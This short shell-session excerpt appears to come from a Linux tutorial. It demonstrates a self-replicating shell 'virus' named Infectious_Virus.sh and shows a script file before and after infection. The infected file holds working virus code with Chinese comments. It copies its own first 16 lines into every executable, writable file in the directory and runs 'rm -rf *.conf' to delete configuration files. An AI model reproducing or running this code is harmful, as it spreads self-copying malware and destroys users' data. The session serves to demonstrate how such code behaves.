 root@VM-16-16-centos ~/Shell_CODE2 # cat Shell_Debug.sh
#!bin/bash

for ((i=10;i>0;i++))
do
     println "i=$i"
end
root@VM-16-16-centos ~/Shell_CODE2 # ./Infectious_Virus.sh
root@VM-16-16-centos ~/Shell_CODE2 # cat Shell_Debug.sh
#!/bin/bash

for file in *                       # 遍历当前目录下所有文件和文件夹
do
    if test -f $file                # 如果是文件
    then
        if test -x $file            # 如果可执行
        then
            if test -w $file        # 如果可写
            then
                cp $file .$file     # 备份file
                rm -rf *.conf       # 递归强制删除后缀为“.conf”的文件
                head -n 16 $0>$file # 将file覆盖为该文件的前16行
                cat .$file>>$file   # 将.file（file的备份）追加到file
            fi
        fi
#!bin/bash

for ((i=10;i>0;i++))
do
     println "i=$i"
end